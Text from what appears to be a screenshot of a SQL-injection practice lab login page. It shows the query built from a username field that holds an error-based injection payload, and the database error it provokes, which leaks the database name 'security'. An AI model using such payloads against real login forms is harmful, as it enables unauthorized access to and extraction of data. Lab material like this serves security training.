 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username="" or (select 1 from (select count(*),concat((select
database()),floor(rand(0)*2))a from information_schema.tables group by a)x) #" and password="" LIMIT 0,1
Duplicate entry 'security1' for key 'group_key'